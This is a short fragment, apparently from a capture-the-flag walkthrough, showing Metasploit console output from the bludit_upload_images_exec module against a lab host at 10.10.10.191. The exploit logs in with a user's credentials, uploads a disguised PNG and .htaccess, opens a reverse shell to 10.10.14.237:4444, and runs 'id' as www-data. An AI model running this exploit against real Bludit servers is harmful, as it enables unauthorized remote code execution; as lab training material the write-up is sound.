 msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.237:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading YWnMfgHBFt.png...
[*] Uploading .htaccess...
[*] Executing YWnMfgHBFt.png...
[*] Command shell session 2 opened (10.10.14.237:4444 -> 10.10.10.191:46262) at 2020-10-11 21:52:27 +0100
[+] Deleted .htaccess
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)